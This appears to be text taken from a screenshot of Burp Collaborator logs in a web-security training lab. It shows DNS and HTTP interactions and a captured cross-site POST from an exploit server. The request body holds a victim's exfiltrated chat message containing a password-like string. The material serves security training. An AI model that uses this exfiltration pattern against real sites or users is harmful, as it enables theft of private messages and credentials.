 47 2023-Dec-06 11:40:07.486 UTC DNS b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 3.251.120.122
48 2023-Dec-06 11:40:07.486 UTC DNS b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 3.248.186.23
49 2023-Dec-06 11:40:07.507 UTC HTTP b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 34.251.122.40
50 2023-Dec-06 11:40:07.507 UTC HTTP b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 34.251.122.40
51 2023-Dec-06 11:40:07.507 UTC HTTP b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 34.251.122.40
52 2023-Dec-06 11:40:07.508 UTC HTTP b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 34.251.122.40
53 2023-Dec-06 11:40:07.511 UTC HTTP b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: b8kg1t8d2s3yfkrk5u9vjk5ktbz2n3bs.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0ac0001903f0ed8f811274f5016c00e7.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0ac0001903f0ed8f811274f5016c00e7.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s 669vyjpowo20gwo2swl8"
}